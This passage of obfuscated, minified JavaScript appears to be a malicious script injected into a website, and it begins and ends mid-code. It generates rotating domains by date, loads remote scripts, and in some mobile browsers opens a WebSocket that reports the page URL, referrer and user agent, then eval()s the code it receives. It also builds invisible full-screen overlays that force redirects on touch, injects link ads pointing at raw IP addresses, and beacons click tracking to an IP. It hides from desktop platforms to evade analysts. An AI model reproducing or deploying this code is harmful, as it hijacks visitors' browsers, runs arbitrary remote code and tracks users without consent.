Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 